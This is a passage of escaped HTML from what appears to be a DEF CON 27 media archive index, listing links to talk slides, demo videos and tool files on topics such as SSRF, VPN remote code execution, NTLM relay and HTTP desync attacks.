9 - SqliStartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF.pdf\"\u003EJoshua-Maddux-API-Induced-SSRF.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%201%20appr-wrapper.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 1 appr-wrapper.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%202%20webkitorg.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 2 webkitorg.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%203%20twilio.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 3 twilio.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\"\u003ELeon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%201.%20http-file-browser.mp4\"\u003ELeon Jacobs - 1. http-file-browser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%202.%20heap-ios-tiktok.mp4\"\u003ELeon Jacobs - 2. heap-ios-tiktok.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%203.%20reflection-jar-socket.mp4\"\u003ELeon Jacobs - 3. reflection-jar-socket.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%204.%20ios-flex-plugin.mp4\"\u003ELeon Jacobs - 4. ios-flex-plugin.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%205.%20android-stetho.mp4\"\u003ELeon Jacobs - 5. android-stetho.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%206.%20jenkins-ci.mov.mp4\"\u003ELeon Jacobs - 6. jenkins-ci.mov.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\"\u003EMaksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/afl_main_screen_fast.mkv\"\u003Eafl_main_screen_fast.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/manul_main.mkv\"\u003Emanul_main.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/zeek_1.mkv\"\u003Ezeek_1.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\"\u003ENikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo2-ModifyServicePermissions.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo2-ModifyServicePermissions.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo3-JEAToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo3-JEAToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo4-DumpDCHash.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo4-DumpDCHash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo5-CompromiseForestRoot.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo5-CompromiseForestRoot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance-%20Demo1-PSRemotingToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance- Demo1-PSRemotingToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_fortigate.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_fortigate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_pulsesecure_v1.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_pulsesecure_v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\"\u003EPedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/1_video.mp4\"\u003E1_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/2_video.mp4\"\u003E2_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video10-B+M.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video10-B+M.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video3-NotFinal.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video3-NotFinal.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video4.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video5_inject_URL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video5_inject_URL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video6-IISS-SDR.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video6-IISS-SDR.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video7-IISS-DNS.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video7-IISS-DNS.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video8-KL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video8-KL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video9-Mi.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video9-Mi.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\"\u003ESheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/CARSECU_demo.mp4\"\u003ECARSECU_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/EUSART_demo.mp4\"\u003EEUSART_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/ROP_demo.mp4\"\u003EROP_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\"\u003EXiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air_1.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\"\u003EYaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20epa_bypass_final.mp4\"\u003EZinar Simakov - epa_bypass_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20session_key_final.mp4\"\u003EZinar Simakov - session_key_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-whitepaper.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks-whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-demo.mp4\"\u003Ealbinowax-HTTP-Desync-Attacks-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Ealbinowax-HTTP-Desync-Attacks-tool\n\n\u003Cul\u003E\n\u003Cli\u003Ebuild\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/classes\/\"\u003Eclasses\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/libs\/\"\u003Elibs\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/resources\/\"\u003Eresources\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/tmp\/\"\u003Etmp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eout\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/artifacts\/\"\u003Eartifacts\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/production\/\"\u003Eproduction\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eresources\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/CL-TE.py\"\u003ECL-TE.py\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/TE-CL.py\"\u003ETE-CL.py\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esrc\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/src\/burp\/\"\u003Eburp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build.gradle\"\u003Ebuild.gradle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/readme.md\"\u003Ereadme.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/sqlite-jdbc-3.23.1.jar\"\u003Esqlite-jdbc-3.23.1.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/turbo-intruder-all.jar\"\u003Eturbo-intruder-all.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots.pdf\"\u003Efinalphoenix-Rise-of-the-Hypebots.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Complicated%20Bot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-Complicated Bot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alexandre-Borges-dotNET-Malware-Threats.pdf\"\u003EAlexandre-Borges-dotNET-Malware-Threats.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 